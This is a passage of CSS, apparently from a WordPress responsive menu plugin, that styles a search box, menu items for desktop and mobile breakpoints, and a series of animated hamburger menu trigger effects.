    padding-top: 5%;
    padding-left: 5%;
    padding-bottom: 5%;
    padding-right: 5%;
  }
  #rmp-search-box-21019 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-21019 .rmp-search-box {
    background: #ffffff;
    border: 1px solid currentColor;
    color: #000000;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-21019 .rmp-search-box::placeholder {
    color: #000000;
  }
  #rmp-search-box-21019 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid currentColor;
    color: #000000;
  }
  #rmp-menu-title-21019 {
    background-color: rgba(255, 255, 255, 0);
    color: #ffffff;
    text-align: left;
    font-size: 25px;
    padding-top: 60px;
    padding-left: 20px;
    padding-bottom: 0px;
    padding-right: 0px;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-21019:hover {
    background-color: rgba(255, 255, 255, 0);
    color: #fff;
  }
  #rmp-menu-title-21019 .rmp-font-icon {
    font-size: 25px;
  }
  #rmp-menu-title-21019 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-21019 > .rmp-menu-title-link:hover {
    color: #fff;
  }
  #rmp-menu-title-21019 .rmp-menu-title-image {
    max-width: 100%;
    width: 50%;
    margin-bottom: 15px;
    display: block;
    margin: auto;
    margin-bottom: 15px;
  }
  #rmp-menu-additional-content-21019 {
    padding-top: 0%;
    padding-left: 5%;
    padding-bottom: 10%;
    padding-right: 5%;
    display: block;
    color: #6fda44;
    text-align: center;
    word-break: break-word;
    font-size: 16px;
  }
}
/* Desktop Styling */
@media screen and (min-width: 1025px) {
  #rmp-container-21019, #rmp-header-bar-21019, #rmp_menu_trigger-21019 {
    display: none;
  }
  #rmp-header-bar-21019 #rmp-container-21019 {
    background: unset;
  }
  #rmp-container-21019 {
    position: absolute;
    text-align: left;
    left: 0;
    top: 0;
    background-color: #ffffff;
    padding: 0 5%;
    z-index: 99997;
  }
  #rmp-container-21019.rmp-container {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
  }
  #rmp-container-21019 #rmp_menu_trigger-21019, #rmp-container-21019 #rmp-menu-title-21019, #rmp-container-21019 #rmp-menu-additional-content-21019, #rmp-container-21019 #rmp-search-box-21019 {
    display: none;
  }
  #rmp-menu-wrap-21019 {
    display: inline-block;
  }
  #rmp-menu-wrap-21019 .rmp-menu, #rmp-menu-wrap-21019 .rmp-submenu {
    width: auto;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    overflow: hidden;
    display: flex;
  }
  #rmp-menu-wrap-21019 .rmp-menu {
    flex-flow: wrap;
  }
  #rmp-menu-wrap-21019 .rmp-menu, #rmp-menu-wrap-21019 .rmp-submenu {
    overflow: inherit;
  }
  #rmp-menu-wrap-21019 .rmp-menu .rmp-go-back, #rmp-menu-wrap-21019 .rmp-submenu .rmp-go-back {
    display: none;
  }
  #rmp-menu-wrap-21019 .rmp-submenu {
    flex-direction: column;
    display: none;
    position: absolute;
    min-width: 180px;
  }
  #rmp-menu-wrap-21019 .rmp-submenu li {
    list-style-type: none;
    line-height: normal;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-submenu {
    left: 100%;
    top: 0;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21019 .rmp-mega-menu-container.rmp-submenu {
    z-index: 99;
  }
  #rmp-menu-wrap-21019 .rmp-menu-subarrow {
    display: none;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-has-children .rmp-menu-item {
    position: relative;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item {
    width: auto;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-21019 .menu-item-has-children:hover > .rmp-submenu {
    display: flex;
    animation: none 100ms;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
    background: inherit;
    text-align: left;
    font-weight: normal;
    letter-spacing: 0px;
    display: inline-block;
    text-decoration: none;
    padding: 0 1rem;
    width: auto;
    white-space: nowrap;
    margin: 0 1px;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:after, #rmp-menu-wrap-21019 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-menu-item-link:focus {
    border-color: #1d4354;
    color: #ffee06;
    background: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    margin-right: 10px;
  }
  #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffee06;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffee06;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
    background-color: inherit;
    width: 100%;
    text-align: left;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:focus {
    border-color: #1d4354;
    color: #ffe900;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
}
@media screen and (max-width: 600px) {
  .main-navigation {
    display: none !important;
  }
  #rmp-container-21019 {
    width: 75%;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-menu-item-link:focus {
    color: #ffe900;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffe900;
    background-color: #d1f5ff;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
}
@media screen and (max-width: 1024px) and (min-width: 600px) {
  .main-navigation {
    display: none !important;
  }
  #rmp-container-21019 {
    width: 75%;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-menu-item-link:focus {
    color: #ffee06;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-menu-item-link:focus svg {
    fill: #ffee06;
  }
  #rmp-menu-wrap-21019 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffe900;
    background-color: #000000;
  }
  #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21019 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
}
.rmp-mega-menu-panel {
  background: #000;
  display: block;
  overflow: hidden;
  max-width: 100vw;
}
.rmp-mega-menu-row {
  display: flex;
  flex-direction: row;
  overflow: hidden;
}
.rmp-submenu-animate-on {
  animation: none 100ms;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}
/*  Menu Trigger Spin Animation */
.rmp-menu-trigger-spin .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}
.rmp-menu-trigger-spin .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner {
  transform: rotate(225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Spin Reverse Animation */
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Minus Animation */
.rmp-menu-trigger-minus .responsive-menu-pro-inner::before, .rmp-menu-trigger-minus .responsive-menu-pro-inner::after {
  transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus .responsive-menu-pro-inner::before {
  top: 13px;
}
.rmp-menu-trigger-minus .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::after {
  opacity: 0;
  transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::before {
  top: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::after {
  top: 0;
}
/*  Menu Trigger Vortex Animation */
.rmp-menu-trigger-vortex .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex .responsive-menu-pro-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::before {
  transition-property: top, opacity;
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::after {
  transition-property: bottom, transform;
}
button.rmp_menu_trigger.rmp-menu-trigger-vortex.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner {
  transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::after {
  transition-delay: 0s;
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(90deg);
}
/*  Menu Trigger Vortex Reverse Animation */
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::before {
  transition-property: top, opacity;
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::after {
  transition-property: bottom, transform;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::after {
  transition-delay: 0s;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
}
/*  Menu Trigger Stand  Animation */
.rmp-menu-trigger-stand .responsive-menu-pro-inner {
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
}
.rmp-menu-trigger-stand .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp_menu_trigger.rmp-menu-trigger-stand.is-active:hover .responsive-menu-pro-inner, .rmp_menu_trigger.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner {
  transform: rotate(90deg);
  background-color: transparent !important;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
}
.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Stand Reverse Animation */
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner {
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
}
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand-r.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-90deg);
  background-color: transparent !important;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
}
.rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger squeeze animation */
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger spring animation */
.rmp-menu-trigger-spring .responsive-menu-pro-inner {
  transition: background-color 0s 0.15s linear;
}
.rmp-menu-trigger-spring .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring .responsive-menu-pro-inner::after {
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner {
  transition-delay: 0.32s;
  background-color: transparent !important;
}
.rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner::before {
  top: -13px;
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 13px, 0) rotate(45deg);
}
.rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 13px, 0) rotate(-45deg);
}
/*  Menu Trigger spring reverse animation */
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner::before {
  top: 13px !important;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring-r .responsive-menu-pro-inner::after {
  top: -13px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.32s linear;
}
.rmp-menu-trigger-spring-r.is-active .responsive-menu-pro-inner::before {
  top: 0 !important;
  transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger slider animation */
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner {
  top: 0;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner::before {
  top: 13px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider .responsive-menu-pro-inner::after {
  top: -13px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner::before {
  transform: rotate(-45deg) translate3d(-4px, -9px, 0);
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(-90deg);
}
/*  Menu Trigger slider reverse animation */
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::after {
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.2s;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner {
  top: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::before {
  top: 13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(-45deg);
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner::before {
  transform: rotate(45deg) translate3d(-4px, -9px, 0);
  opacity: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-slider-r.is-active .responsive-menu-pro-inner::after {
  transform: translate3d(0, 13px, 0) rotate(90deg);
}
/*  Menu Trigger emphatic animation */
button.rmp_menu_trigger.rmp-menu-trigger-emphatic {
  overflow: hidden;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner {
  transition: background-color 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner::before {
  left: 0;
  top: 13px;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic .responsive-menu-pro-inner::after {
  top: -13px;
  right: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner::before {
  left: -56px;
  top: -56px;
  transform: translate3d(56px, 56px, 0) rotate(45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic.is-active .responsive-menu-pro-inner::after {
  right: -56px;
  top: -56px;
  transform: translate3d(-56px, 56px, 0) rotate(-45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
/*  Menu Trigger emphatic reverese animation */
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r {
  overflow: hidden;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner {
  transition: background-color 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner::before {
  left: 0;
  top: 13px;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, left 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r .responsive-menu-pro-inner::after {
  top: -13px;
  right: 0;
  transition: transform 0.2s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.2s linear, right 0.2s 0.25s ease-in;
}
button.rmp_menu_trigger .rmp-menu-trigger-emphatic-r.is-active:hover .responsive-menu-pro-inner, button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner {
  transition-delay: 0s;
  transition-timing-function: ease-out;
  background-color: transparent !important;
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner::before {
  left: -56px;
  top: 56px;
  transform: translate3d(56px, -56px, 0) rotate(-45deg);
  transition: left 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
button.rmp_menu_trigger.rmp-menu-trigger-emphatic-r.is-active .responsive-menu-pro-inner::after {
  right: -56px;
  top: 56px;
  transform: translate3d(-56px, -56px, 0) rotate(45deg);
  transition: right 0.2s ease-out, top 0.05s 0.2s linear, transform 0.2s 0.25s cubic-bezier(0.075, 0.82, 0.165, 1);
}
/*  Menu Trigger  elastic animation */
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner {
  top: 0px;
  transition-duration: 0.4s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner::before {
  top: 13px;
  transition: opacity 0.15s 0.4s ease;
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic .responsive-menu-pro-inner::after {
  top: -13px;
  transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
button.rmp_menu_trigger.rmp-menu-trigger-elastic.is-active .responsive-menu-pro-inner {
  transform: translate3d(0, 0px, 0) rotate(135deg);
  transition-delay: 0.1s;
}
